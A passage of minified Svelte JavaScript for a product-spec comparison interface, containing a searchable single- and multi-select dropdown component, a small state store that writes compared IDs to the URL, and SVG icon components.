lt(t){let n,i=t[0](t[1])+"";return{c(){n=I("div"),M(n,"class","selection svelte-ch6bh7")},m(e,t){w(e,n,t),n.innerHTML=i},p(e,[t]){3&t&&i!==(i=e[0](e[1])+"")&&(n.innerHTML=i)},i:e,o:e,d(e){e&&_(n)}}}function st(e,t,n){let{getSelectionLabel:i}=t,{item:l}=t;return e.$$set=e=>{"getSelectionLabel"in e&&n(0,i=e.getSelectionLabel),"item"in e&&n(1,l=e.item)},[i,l]}class ot extends He{constructor(e){super(),Me(this,e,st,lt,r,{getSelectionLabel:0,item:1})}}function rt(e,t,n){const i=e.slice();return i[9]=t[n],i[11]=n,i}function ct(e){let t,n,i;function l(...t){return e[6](e[11],...t)}return{c(){t=I("div"),t.innerHTML='<svg width="100%" height="100%" viewBox="-2 -2 50 50" focusable="false" role="presentation" class="svelte-14r1jr2"><path d="M34.923,37.251L24,26.328L13.077,37.251L9.436,33.61l10.923-10.923L9.436,11.765l3.641-3.641L24,19.047L34.923,8.124 l3.641,3.641L27.641,22.688L38.564,33.61L34.923,37.251z"></path></svg>',M(t,"class","multiSelectItem_clear svelte-14r1jr2")},m(e,s){w(e,t,s),n||(i=O(t,"click",l),n=!0)},p(t,n){e=t},d(e){e&&_(t),n=!1,i()}}}function at(e){let t,n,i,l,s,o,r,c=e[4](e[9])+"",a=!e[2]&&!e[3]&&ct(e);function u(...t){return e[7](e[11],...t)}return{c(){t=I("div"),n=I("div"),i=C(),a&&a.c(),l=C(),M(n,"class","multiSelectItem_label svelte-14r1jr2"),M(t,"class",s="multiSelectItem "+(e[1]===e[11]?"active":"")+" "+(e[2]?"disabled":"")+" svelte-14r1jr2")},m(e,s){w(e,t,s),v(t,n),n.innerHTML=c,v(t,i),a&&a.m(t,null),v(t,l),o||(r=O(t,"click",u),o=!0)},p(i,o){e=i,17&o&&c!==(c=e[4](e[9])+"")&&(n.innerHTML=c),e[2]||e[3]?a&&(a.d(1),a=null):a?a.p(e,o):(a=ct(e),a.c(),a.m(t,l)),6&o&&s!==(s="multiSelectItem "+(e[1]===e[11]?"active":"")+" "+(e[2]?"disabled":"")+" svelte-14r1jr2")&&M(t,"class",s)},d(e){e&&_(t),a&&a.d(),o=!1,r()}}}function ut(t){let n,i=t[0],l=[];for(let e=0;e<i.length;e+=1)l[e]=at(rt(t,i,e));return{c(){for(let e=0;e<l.length;e+=1)l[e].c();n=k()},m(e,t){for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,t);w(e,n,t)},p(e,[t]){if(63&t){let s;for(i=e[0],s=0;s<i.length;s+=1){const o=rt(e,i,s);l[s]?l[s].p(o,t):(l[s]=at(o),l[s].c(),l[s].m(n.parentNode,n))}for(;s<l.length;s+=1)l[s].d(1);l.length=i.length}},i:e,o:e,d(e){x(l,e),e&&_(n)}}}function dt(e,t,n){const i=Z();let{selectedValue:l=[]}=t,{activeSelectedValue:s}=t,{isDisabled:o=!1}=t,{multiFullItemClearable:r=!1}=t,{getSelectionLabel:c}=t;function a(e,t){t.stopPropagation(),i("multiItemClear",{i:e})}return e.$$set=e=>{"selectedValue"in e&&n(0,l=e.selectedValue),"activeSelectedValue"in e&&n(1,s=e.activeSelectedValue),"isDisabled"in e&&n(2,o=e.isDisabled),"multiFullItemClearable"in e&&n(3,r=e.multiFullItemClearable),"getSelectionLabel"in e&&n(4,c=e.getSelectionLabel)},[l,s,o,r,c,a,(e,t)=>a(e,t),(e,t)=>r?a(e,t):{}]}class pt extends He{constructor(e){super(),Me(this,e,dt,ut,r,{selectedValue:0,activeSelectedValue:1,isDisabled:2,multiFullItemClearable:3,getSelectionLabel:4})}}function ft(t){let n,i;return{c(){n=L("svg"),i=L("path"),M(i,"fill","currentColor"),M(i,"d","M34.923,37.251L24,26.328L13.077,37.251L9.436,33.61l10.923-10.923L9.436,11.765l3.641-3.641L24,19.047L34.923,8.124\n    l3.641,3.641L27.641,22.688L38.564,33.61L34.923,37.251z"),M(n,"width","100%"),M(n,"height","100%"),M(n,"viewBox","-2 -2 50 50"),M(n,"focusable","false"),M(n,"role","presentation")},m(e,t){w(e,n,t),v(n,i)},p:e,i:e,o:e,d(e){e&&_(n)}}}class mt extends He{constructor(e){super(),Me(this,e,null,ft,r,{})}}function ht(e){let t,i,l;const s=[e[18]];var o=e[17];function r(e){let t={};for(let e=0;e<s.length;e+=1)t=n(t,s[e]);return{props:t}}return o&&(t=P(o,r())),{c(){t&&Ce(t.$$.fragment),i=k()},m(e,n){t&&ke(t,e,n),w(e,i,n),l=!0},p(e,n){const l=262144&n[0]?Se(s,[(c=e[18],"object"==typeof c&&null!==c?c:{})]):{};var c;if(131072&n[0]&&o!==(o=e[17])){if(t){ve();const e=t;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}o?(t=P(o,r()),Ce(t.$$.fragment),ye(t.$$.fragment,1),ke(t,i.parentNode,i)):t=null}else o&&t.$set(l)},i(e){l||(t&&ye(t.$$.fragment,e),l=!0)},o(e){t&&we(t.$$.fragment,e),l=!1},d(e){e&&_(i),t&&Oe(t,e)}}}function gt(e){let t,n,i;var l=e[7];function s(e){return{props:{selectedValue:e[0],getSelectionLabel:e[13],activeSelectedValue:e[25],isDisabled:e[10],multiFullItemClearable:e[9]}}}return l&&(t=P(l,s(e)),t.$on("multiItemClear",e[29]),t.$on("focus",e[32])),{c(){t&&Ce(t.$$.fragment),n=k()},m(e,l){t&&ke(t,e,l),w(e,n,l),i=!0},p(e,i){const o={};if(1&i[0]&&(o.selectedValue=e[0]),8192&i[0]&&(o.getSelectionLabel=e[13]),33554432&i[0]&&(o.activeSelectedValue=e[25]),1024&i[0]&&(o.isDisabled=e[10]),512&i[0]&&(o.multiFullItemClearable=e[9]),128&i[0]&&l!==(l=e[7])){if(t){ve();const e=t;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}l?(t=P(l,s(e)),t.$on("multiItemClear",e[29]),t.$on("focus",e[32]),Ce(t.$$.fragment),ye(t.$$.fragment,1),ke(t,n.parentNode,n)):t=null}else l&&t.$set(o)},i(e){i||(t&&ye(t.$$.fragment,e),i=!0)},o(e){t&&we(t.$$.fragment,e),i=!1},d(e){e&&_(n),t&&Oe(t,e)}}}function $t(e){let t,i,l,o=[e[26],{placeholder:e[27]},{style:e[15]}],r={};for(let e=0;e<o.length;e+=1)r=n(r,o[e]);return{c(){t=I("input"),E(t,r),j(t,"svelte-17qb5ew",!0)},m(n,s){w(n,t,s),t.autofocus&&t.focus(),e[63](t),A(t,e[1]),i||(l=[O(t,"focus",e[32]),O(t,"input",e[64])],i=!0)},p(e,n){E(t,r=Se(o,[67108864&n[0]&&e[26],134217728&n[0]&&{placeholder:e[27]},32768&n[0]&&{style:e[15]}])),2&n[0]&&t.value!==e[1]&&A(t,e[1]),j(t,"svelte-17qb5ew",!0)},d(n){n&&_(t),e[63](null),i=!1,s(l)}}}function vt(e){let t,i,l,o=[e[26],{placeholder:e[27]},{style:e[15]},{disabled:!0}],r={};for(let e=0;e<o.length;e+=1)r=n(r,o[e]);return{c(){t=I("input"),E(t,r),j(t,"svelte-17qb5ew",!0)},m(n,s){w(n,t,s),t.autofocus&&t.focus(),e[61](t),A(t,e[1]),i||(l=[O(t,"focus",e[32]),O(t,"input",e[62])],i=!0)},p(e,n){E(t,r=Se(o,[67108864&n[0]&&e[26],134217728&n[0]&&{placeholder:e[27]},32768&n[0]&&{style:e[15]},{disabled:!0}])),2&n[0]&&t.value!==e[1]&&A(t,e[1]),j(t,"svelte-17qb5ew",!0)},d(n){n&&_(t),e[61](null),i=!1,s(l)}}}function bt(e){let t,n,i,l,s;var o=e[6];function r(e){return{props:{item:e[0],getSelectionLabel:e[13]}}}return o&&(n=P(o,r(e))),{c(){t=I("div"),n&&Ce(n.$$.fragment),M(t,"class","selectedItem svelte-17qb5ew")},m(o,r){w(o,t,r),n&&ke(n,t,null),i=!0,l||(s=O(t,"focus",e[32]),l=!0)},p(e,i){const l={};if(1&i[0]&&(l.item=e[0]),8192&i[0]&&(l.getSelectionLabel=e[13]),64&i[0]&&o!==(o=e[6])){if(n){ve();const e=n;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}o?(n=P(o,r(e)),Ce(n.$$.fragment),ye(n.$$.fragment,1),ke(n,t,null)):n=null}else o&&n.$set(l)},i(e){i||(n&&ye(n.$$.fragment,e),i=!0)},o(e){n&&we(n.$$.fragment,e),i=!1},d(e){e&&_(t),n&&Oe(n),l=!1,s()}}}function yt(e){let t,n,i,l,s;var o=e[23];return o&&(n=P(o,{})),{c(){t=I("div"),n&&Ce(n.$$.fragment),M(t,"class","clearSelect svelte-17qb5ew")},m(o,r){var c;w(o,t,r),n&&ke(n,t,null),i=!0,l||(s=O(t,"click",(c=e[24],function(e){return e.preventDefault(),c.call(this,e)})),l=!0)},p(e,i){if(8388608&i[0]&&o!==(o=e[23])){if(n){ve();const e=n;we(e.$$.fragment,1,0,(()=>{Oe(e,1)})),be()}o?(n=P(o,{}),Ce(n.$$.fragment),ye(n.$$.fragment,1),ke(n,t,null)):n=null}},i(e){i||(n&&ye(n.$$.fragment,e),i=!0)},o(e){n&&we(n.$$.fragment,e),i=!1},d(e){e&&_(t),n&&Oe(n),l=!1,s()}}}function wt(e){let t;function n(e,t){return e[22]?xt:_t}let i=n(e),l=i(e);return{c(){t=I("div"),l.c(),M(t,"class","indicator svelte-17qb5ew")},m(e,n){w(e,t,n),l.m(t,null)},p(e,s){i===(i=n(e))&&l?l.p(e,s):(l.d(1),l=i(e),l&&(l.c(),l.m(t,null)))},d(e){e&&_(t),l.d()}}}function _t(t){let n,i;return{c(){n=L("svg"),i=L("path"),M(i,"d","M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747\n            3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0\n            1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502\n            0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0\n            0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"),M(n,"width","100%"),M(n,"height","100%"),M(n,"viewBox","0 0 20 20"),M(n,"focusable","false"),M(n,"class","svelte-17qb5ew")},m(e,t){w(e,n,t),v(n,i)},p:e,d(e){e&&_(n)}}}function xt(e){let t,n;return{c(){t=new D(!1),n=k(),t.a=n},m(i,l){t.m(e[22],i,l),w(i,n,l)},p(e,n){4194304&n[0]&&t.p(e[22])},d(e){e&&_(n),e&&t.d()}}}function It(e){let t;return{c(){t=I("div"),t.innerHTML='<svg class="spinner_icon svelte-17qb5ew" viewBox="25 25 50 50"><circle class="spinner_path svelte-17qb5ew" cx="50" cy="50" r="20" fill="none" stroke="currentColor" stroke-width="5" stroke-miterlimit="10"></circle></svg>',M(t,"class","spinner svelte-17qb5ew")},m(e,n){w(e,t,n)},d(e){e&&_(t)}}}function Lt(e){let t,n,i,l,o,r,c,a,u,d,p,f=e[17]&&ht(e),m=e[8]&&e[0]&&e[0].length>0&&gt(e);function h(e,t){return e[10]?vt:$t}let g=h(e),$=g(e),b=!e[8]&&e[28]&&bt(e),y=e[28]&&e[16]&&!e[10]&&!e[5]&&yt(e),x=(e[20]||e[19]&&!e[0]||!e[14]&&!e[10]&&!e[5]&&(e[28]&&!e[16]||!e[28]))&&wt(e),L=e[5]&&It();return{c(){t=I("div"),f&&f.c(),n=C(),m&&m.c(),i=C(),$.c(),l=C(),b&&b.c(),o=C(),y&&y.c(),r=C(),x&&x.c(),c=C(),L&&L.c(),M(t,"class",a="selectContainer "+e[21]+" svelte-17qb5ew"),M(t,"style",e[12]),j(t,"hasError",e[11]),j(t,"multiSelect",e[8]),j(t,"disabled",e[10]),j(t,"focused",e[4])},m(s,a){w(s,t,a),f&&f.m(t,null),v(t,n),m&&m.m(t,null),v(t,i),$.m(t,null),v(t,l),b&&b.m(t,null),v(t,o),y&&y.m(t,null),v(t,r),x&&x.m(t,null),v(t,c),L&&L.m(t,null),e[65](t),u=!0,d||(p=[O(window,"click",e[33]),O(window,"keydown",e[31]),O(window,"resize",e[30]),O(t,"click",e[34])],d=!0)},p(e,s){e[17]?f?(f.p(e,s),131072&s[0]&&ye(f,1)):(f=ht(e),f.c(),ye(f,1),f.m(t,n)):f&&(ve(),we(f,1,1,(()=>{f=null})),be()),e[8]&&e[0]&&e[0].length>0?m?(m.p(e,s),257&s[0]&&ye(m,1)):(m=gt(e),m.c(),ye(m,1),m.m(t,i)):m&&(ve(),we(m,1,1,(()=>{m=null})),be()),g===(g=h(e))&&$?$.p(e,s):($.d(1),$=g(e),$&&($.c(),$.m(t,l))),!e[8]&&e[28]?b?(b.p(e,s),268435712&s[0]&&ye(b,1)):(b=bt(e),b.c(),ye(b,1),b.m(t,o)):b&&(ve(),we(b,1,1,(()=>{b=null})),be()),e[28]&&e[16]&&!e[10]&&!e[5]?y?(y.p(e,s),268502048&s[0]&&ye(y,1)):(y=yt(e),y.c(),ye(y,1),y.m(t,r)):y&&(ve(),we(y,1,1,(()=>{y=null})),be()),e[20]||e[19]&&!e[0]||!e[14]&&!e[10]&&!e[5]&&(e[28]&&!e[16]||!e[28])?x?x.p(e,s):(x=wt(e),x.c(),x.m(t,c)):x&&(x.d(1),x=null),e[5]?L||(L=It(),L.c(),L.m(t,null)):L&&(L.d(1),L=null),(!u||2097152&s[0]&&a!==(a="selectContainer "+e[21]+" svelte-17qb5ew"))&&M(t,"class",a),(!u||4096&s[0])&&M(t,"style",e[12]),(!u||2099200&s[0])&&j(t,"hasError",e[11]),(!u||2097408&s[0])&&j(t,"multiSelect",e[8]),(!u||2098176&s[0])&&j(t,"disabled",e[10]),(!u||2097168&s[0])&&j(t,"focused",e[4])},i(e){u||(ye(f),ye(m),ye(b),ye(y),u=!0)},o(e){we(f),we(m),we(b),we(y),u=!1},d(n){n&&_(t),f&&f.d(),m&&m.d(),$.d(),b&&b.d(),y&&y.d(),x&&x.d(),L&&L.d(),e[65](null),d=!1,s(p)}}}function St(e,t,n){let i,l;const s=Z();let o,r,c,a,u,d,p,f,{container:m}=t,{input:h}=t,{Item:g=Ae}=t,{Selection:$=ot}=t,{MultiSelection:v=pt}=t,{isMulti:b=!1}=t,{multiFullItemClearable:y=!1}=t,{isDisabled:w=!1}=t,{isCreatable:_=!1}=t,{isFocused:x=!1}=t,{selectedValue:I}=t,{filterText:L=""}=t,{placeholder:S="Select..."}=t,{items:C=[]}=t,{itemFilter:k=((e,t,n)=>e.toLowerCase().includes(t.toLowerCase()))}=t,{groupBy:O}=t,{groupFilter:M=(e=>e)}=t,{isGroupHeaderSelectable:H=!1}=t,{getGroupHeaderLabel:E=(e=>e.label)}=t,{getOptionLabel:T=((e,t)=>e.isCreator?`Create "${t}"`:e.label)}=t,{optionIdentifier:N="value"}=t,{loadOptions:A}=t,{hasError:V=!1}=t,{containerStyles:z=""}=t,{getSelectionLabel:F=(e=>{if(e)return e.label})}=t,{createGroupHeaderItem:j=(e=>({value:e,label:e}))}=t,{createItem:q=(e=>({value:e,label:e}))}=t,{isSearchable:D=!0}=t,{inputStyles:P=""}=t,{isClearable:G=!0}=t,{isWaiting:B=!1}=t,{listPlacement:W="auto"}=t,{listOpen:R=!1}=t,{list:J}=t,{isVirtualList:U=!1}=t,{loadOptionsInterval:K=300}=t,{noOptionsMessage:ee="No options"}=t,{hideEmptyState:te=!1}=t,{filteredItems:ie=[]}=t,{inputAttributes:le={}}=t,{listAutoWidth:se=!0}=t,{itemHeight:oe=40}=t,{Icon:re}=t,{iconProps:ae={}}=t,{showChevron:ue=!1}=t,{showIndicator:de=!1}=t,{containerClasses:pe=""}=t,{indicatorSvg:fe}=t,{ClearIcon:me=mt}=t;async function he(){await ce(),n(1,L="")}let ge=!1;const $e=function(e,t,n){let i;return function(){let l=this,s=arguments,o=function(){i=null,n||e.apply(l,s)},r=n&&!i;clearTimeout(i),i=setTimeout(o,t),r&&e.apply(l,s)}}((async()=>{ge=!0,n(5,B=!0);let e=await A(L).catch((e=>{console.warn("svelte-select loadOptions error :>> ",e),s("error",{type:"loadOptions",details:e})}));e&&!e.cancelled&&(e?(n(35,C=[...e]),s("loaded",{items:C})):n(35,C=[]),n(5,B=!1),n(4,x=!0),n(37,R=!0))}),K);let ve={};function be(){let e=!0;if(I){const t=[],i=[];I.forEach((n=>{t.includes(n[N])?e=!1:(t.push(n[N]),i.push(n))})),e||n(0,I=i)}return e}function ye(e){let t=e?e[N]:I[N];return C.find((e=>e[N]===t))}async function we(e){if(await ce(),R)return J?J.$set({items:e}):void(A&&ge&&e.length>0&&Se())}function _e(e){const{detail:t}=e,i=I[t?t.i:I.length-1];1===I.length?n(0,I=void 0):n(0,I=I.filter((e=>e!==i))),s("clear",i),xe()}async function xe(){if(await ce(),!o||!m)return;const{top:e,height:t,width:n}=m.getBoundingClientRect();o.style["min-width"]=`${n}px`,o.style.width=""+(se?"auto":"100%"),o.style.left="0","top"===W?o.style.bottom=`${t+5}px`:o.style.top=`${t+5}px`,o=o,"auto"===W&&function(e){const t=e.getBoundingClientRect(),n={};return n.top=t.top<0,n.left=t.left<0,n.bottom=t.bottom>(window.innerHeight||document.documentElement.clientHeight),n.right=t.right>(window.innerWidth||document.documentElement.clientWidth),n.any=n.top||n.left||n.bottom||n.right,n}(o).bottom&&(o.style.top="",o.style.bottom=`${t+5}px`),o.style.visibility=""}function Ie(){n(4,x=!0),h&&h.focus()}function Le(){he(),n(25,r=void 0),J&&(J.$destroy(),n(36,J=void 0),o&&(o.parentNode&&o.parentNode.removeChild(o),o=void 0,n(36,J),o=o))}async function Se(){if(await ce(),o&&J)return;const e={Item:g,filterText:L,optionIdentifier:N,noOptionsMessage:ee,hideEmptyState:te,isVirtualList:U,selectedValue:I,isMulti:b,getGroupHeaderLabel:E,items:ie,itemHeight:oe};T&&(e.getOptionLabel=T),o=document.createElement("div"),Object.assign(o.style,{position:"absolute","z-index":2,visibility:"hidden"}),n(36,J),o=o,m&&m.appendChild(o),n(36,J=new it({target:o,props:e})),J.$on("itemSelected",(e=>{const{detail:t}=e;if(t){const e=Object.assign({},t);e.isGroupHeader&&!e.isSelectable||(n(0,I=b?I?I.concat([e]):[e]:e),he(),n(0,I),n(48,N),n(8,b),setTimeout((()=>{n(37,R=!1),n(25,r=void 0)})))}})),J.$on("itemCreated",(e=>{const{detail:t}=e;b?(n(0,I=I||[]),n(0,I=[...I,q(t)])):n(0,I=q(t)),s("itemCreated",t),n(1,L=""),n(37,R=!1),n(25,r=void 0),he()})),J.$on("closeList",(()=>{n(37,R=!1)})),n(36,J),o=o,xe()}return Q((()=>{if(b&&I&&I.length>1&&be(),!b&&I&&a!==I&&(a&&JSON.stringify(I[N])===JSON.stringify(a[N])||s("select",I)),b&&JSON.stringify(I)!==JSON.stringify(a)&&be()&&s("select",I),m&&R!==u&&(R?Se():Le()),L!==d&&(L.length>0?(n(4,x=!0),n(37,R=!0),A?$e():(Se(),n(37,R=!0),b&&n(25,r=void 0))):we([]),J&&J.$set({filterText:L})),x!==p&&(x||R?Ie():(he(),h&&h.blur())),f!==ie){let e=[...ie];if(_&&L){const t=q(L);t.isCreator=!0;const n=e.find((e=>e[N]===t[N]));let i;I&&(b?i=I.find((e=>e[N]===t[N])):I[N]===t[N]&&(i=I)),n||i||(e=[...e,t])}we(e)}a=I,u=R,d=L,p=x,f=ie})),X((()=>{x&&h.focus(),R&&Se(),C&&C.length>0&&n(60,c=JSON.stringify(C))})),Y((()=>{Le()})),e.$$set=e=>{"container"in e&&n(2,m=e.container),"input"in e&&n(3,h=e.input),"Item"in e&&n(39,g=e.Item),"Selection"in e&&n(6,$=e.Selection),"MultiSelection"in e&&n(7,v=e.MultiSelection),"isMulti"in e&&n(8,b=e.isMulti),"multiFullItemClearable"in e&&n(9,y=e.multiFullItemClearable),"isDisabled"in e&&n(10,w=e.isDisabled),"isCreatable"in e&&n(40,_=e.isCreatable),"isFocused"in e&&n(4,x=e.isFocused),"selectedValue"in e&&n(0,I=e.selectedValue),"filterText"in e&&n(1,L=e.filterText),"placeholder"in e&&n(41,S=e.placeholder),"items"in e&&n(35,C=e.items),"itemFilter"in e&&n(42,k=e.itemFilter),"groupBy"in e&&n(43,O=e.groupBy),"groupFilter"in e&&n(44,M=e.groupFilter),"isGroupHeaderSelectable"in e&&n(45,H=e.isGroupHeaderSelectable),"getGroupHeaderLabel"in e&&n(46,E=e.getGroupHeaderLabel),"getOptionLabel"in e&&n(47,T=e.getOptionLabel),"optionIdentifier"in e&&n(48,N=e.optionIdentifier),"loadOptions"in e&&n(49,A=e.loadOptions),"hasError"in e&&n(11,V=e.hasError),"containerStyles"in e&&n(12,z=e.containerStyles),"getSelectionLabel"in e&&n(13,F=e.getSelectionLabel),"createGroupHeaderItem"in e&&n(50,j=e.createGroupHeaderItem),"createItem"in e&&n(51,q=e.createItem),"isSearchable"in e&&n(14,D=e.isSearchable),"inputStyles"in e&&n(15,P=e.inputStyles),"isClearable"in e&&n(16,G=e.isClearable),"isWaiting"in e&&n(5,B=e.isWaiting),"listPlacement"in e&&n(52,W=e.listPlacement),"listOpen"in e&&n(37,R=e.listOpen),"list"in e&&n(36,J=e.list),"isVirtualList"in e&&n(53,U=e.isVirtualList),"loadOptionsInterval"in e&&n(54,K=e.loadOptionsInterval),"noOptionsMessage"in e&&n(55,ee=e.noOptionsMessage),"hideEmptyState"in e&&n(56,te=e.hideEmptyState),"filteredItems"in e&&n(38,ie=e.filteredItems),"inputAttributes"in e&&n(57,le=e.inputAttributes),"listAutoWidth"in e&&n(58,se=e.listAutoWidth),"itemHeight"in e&&n(59,oe=e.itemHeight),"Icon"in e&&n(17,re=e.Icon),"iconProps"in e&&n(18,ae=e.iconProps),"showChevron"in e&&n(19,ue=e.showChevron),"showIndicator"in e&&n(20,de=e.showIndicator),"containerClasses"in e&&n(21,pe=e.containerClasses),"indicatorSvg"in e&&n(22,fe=e.indicatorSvg),"ClearIcon"in e&&n(23,me=e.ClearIcon)},e.$$.update=()=>{if(e.$$.dirty[0],16&e.$$.dirty[1]&&function(e){e&&0!==e.length&&!e.some((e=>"object"!=typeof e))&&I&&(b?!I.some((e=>!e||!e[N])):I[N])&&(Array.isArray(I)?n(0,I=I.map((e=>ye(e)||e))):n(0,I=ye()||I))}(C),257&e.$$.dirty[0]|131072&e.$$.dirty[1]&&("string"==typeof I?n(0,I={[N]:I,label:I}):b&&Array.isArray(I)&&I.length>0&&n(0,I=I.map((e=>"string"==typeof e?{value:e,label:e}:e)))),16777248&e.$$.dirty[1]&&ee&&J&&J.$set({noOptionsMessage:ee}),3&e.$$.dirty[0]&&n(28,i=I&&0===L.length),1&e.$$.dirty[0]|1024&e.$$.dirty[1]&&n(27,l=I?"":S),16384&e.$$.dirty[0]|67108864&e.$$.dirty[1]&&(n(26,ve=Object.assign({autocomplete:"off",autocorrect:"off",spellcheck:!1},le)),D||n(26,ve.readonly=!0,ve)),259&e.$$.dirty[0]|537884688&e.$$.dirty[1]){let e,t=C;if(C&&C.length>0&&"object"!=typeof C[0]&&(t=C.map(((e,t)=>({index:t,value:e,label:e})))),A&&0===L.length&&c?(e=JSON.parse(c),t=JSON.parse(c)):e=A?0===L.length?[]:t:t.filter((e=>{let t=!0;return b&&I&&(t=!I.some((t=>t[N]===e[N]))),!!t&&(L.length<1||k(T(e,L),L,e))})),O){const t=[],i={};e.forEach((e=>{const n=O(e);t.includes(n)||(t.push(n),i[n]=[],n&&i[n].push(Object.assign(j(n,e),{id:n,isGroupHeader:!0,isSelectable:H}))),i[n].push(Object.assign({isGroupItem:!!n},e))}));const l=[];M(t).forEach((e=>{l.push(...i[e])})),n(38,ie=l)}else n(38,ie=e)}},[I,L,m,h,x,B,$,v,b,y,w,V,z,F,D,P,G,re,ae,ue,de,pe,fe,me,function(){n(0,I=void 0),n(37,R=!1),s("clear",I),Ie()},r,ve,l,i,_e,xe,function(e){if(x)switch(e.key){case"ArrowDown":case"ArrowUp":e.preventDefault(),n(37,R=!0),n(25,r=void 0);break;case"Tab":R||n(4,x=!1);break;case"Backspace":if(!b||L.length>0)return;if(b&&I&&I.length>0){if(_e(void 0!==r?r:I.length-1),0===r||void 0===r)break;n(25,r=I.length>r?r-1:void 0)}break;case"ArrowLeft":if(J&&J.$set({hoverItemIndex:-1}),!b||L.length>0)return;void 0===r?n(25,r=I.length-1):I.length>r&&0!==r&&n(25,r-=1);break;case"ArrowRight":if(J&&J.$set({hoverItemIndex:-1}),!b||L.length>0||void 0===r)return;r===I.length-1?n(25,r=void 0):r<I.length-1&&n(25,r+=1)}},Ie,function(e){if(!m)return;const t=e.path&&e.path.length>0?e.path[0]:e.target;m.contains(t)||(n(4,x=!1),n(37,R=!1),n(25,r=void 0),h&&h.blur())},function(){w||(n(4,x=!0),n(37,R=!R))},C,J,R,ie,g,_,S,k,O,M,H,E,T,N,A,j,q,W,U,K,ee,te,le,se,oe,c,function(e){ne[e?"unshift":"push"]((()=>{h=e,n(3,h)}))},function(){L=this.value,n(1,L)},function(e){ne[e?"unshift":"push"]((()=>{h=e,n(3,h)}))},function(){L=this.value,n(1,L)},function(e){ne[e?"unshift":"push"]((()=>{m=e,n(2,m)}))}]}class Ct extends He{constructor(e){super(),Me(this,e,St,Lt,r,{container:2,input:3,Item:39,Selection:6,MultiSelection:7,isMulti:8,multiFullItemClearable:9,isDisabled:10,isCreatable:40,isFocused:4,selectedValue:0,filterText:1,placeholder:41,items:35,itemFilter:42,groupBy:43,groupFilter:44,isGroupHeaderSelectable:45,getGroupHeaderLabel:46,getOptionLabel:47,optionIdentifier:48,loadOptions:49,hasError:11,containerStyles:12,getSelectionLabel:13,createGroupHeaderItem:50,createItem:51,isSearchable:14,inputStyles:15,isClearable:16,isWaiting:5,listPlacement:52,listOpen:37,list:36,isVirtualList:53,loadOptionsInterval:54,noOptionsMessage:55,hideEmptyState:56,filteredItems:38,inputAttributes:57,listAutoWidth:58,itemHeight:59,Icon:17,iconProps:18,showChevron:19,showIndicator:20,containerClasses:21,indicatorSvg:22,ClearIcon:23,handleClear:24},null,[-1,-1,-1])}get handleClear(){return this.$$.ctx[24]}}const kt=[];function Ot(t,n=e){let i;const l=new Set;function s(e){if(r(t,e)&&(t=e,i)){const e=!kt.length;for(const e of l)e[1](),kt.push(e,t);if(e){for(let e=0;e<kt.length;e+=2)kt[e][0](kt[e+1]);kt.length=0}}}return{set:s,update:function(e){s(e(t))},subscribe:function(o,r=e){const c=[o,r];return l.add(c),1===l.size&&(i=n(s)||e),o(t),()=>{l.delete(c),0===l.size&&i&&(i(),i=null)}}}}const Mt=Ot([]),Ht=(e,t)=>{for(let n=0;n<e.length;n++)if(e[n][t])return!0;return!1},Et=Ot([]),Tt=e=>{const t=[];return e.forEach(((n,i)=>{e.forEach(((e,l)=>{l!=i&&Object.keys(e).forEach((s=>{n[s]&&n[s]===e[s]&&(t[i]||(t[i]={}),t[l]||(t[l]={}),t[i][s]="#dedede",t[l][s]="#dedede")}))}))})),t},Nt=e=>{const t=e.map((e=>e.id));history.replaceState({},"",`?compare-specs=${t.join(",")}`)};function At(t){let n,i,l,s,o;return{c(){n=I("div"),i=L("svg"),l=L("path"),s=L("path"),M(l,"d","M6.002 5.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"),M(s,"d","M2.002 1a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-12zm12 1a1 1 0 0 1 1 1v6.5l-3.777-1.947a.5.5 0 0 0-.577.093l-3.71 3.71-2.66-1.772a.5.5 0 0 0-.63.062L1.002 12V3a1 1 0 0 1 1-1h12z"),M(i,"xmlns","http://www.w3.org/2000/svg"),M(i,"width","16"),M(i,"height","16"),M(i,"fill","currentColor"),M(i,"class","bi bi-image svelte-yt90e8"),M(i,"viewBox","0 0 16 16"),M(n,"class",o="skeleton-image "+(t[0]?"animated":"")+" rounded svelte-yt90e8")},m(e,t){w(e,n,t),v(n,i),v(i,l),v(i,s)},p(e,[t]){1&t&&o!==(o="skeleton-image "+(e[0]?"animated":"")+" rounded svelte-yt90e8")&&M(n,"class",o)},i:e,o:e,d(e){e&&_(n)}}}function Vt(e,t,n){let{isAnimated:i=!0}=t;return e.$$set=e=>{"isAnimated"in e&&n(0,i=e.isAnimated)},[i]}class zt extends He{constructor(e){super(),Me(this,e,Vt,At,r,{isAnimated:0})}}function Ft(t){let n,i,l;return{c(){n=L("svg"),i=L("path"),l=L("path"),M(i,"d","M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"),M(l,"fill-rule","evenodd"),M(l,"d","M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"),M(n,"xmlns","http://www.w3.org/2000/svg"),M(n,"width","30"),M(n,"height","30"),M(n,"fill","currentColor"),M(n,"class","bi bi-trash"),M(n,"viewBox","0 0 16 16")},m(e,t){w(e,n,t),v(n,i),v(n,l)},p:e,i:e,o:e,d(e){e&&_(n)}}}class jt extends He{constructor(e){super(),Me(this,e,null,Ft,r,{})}}function qt(e){let 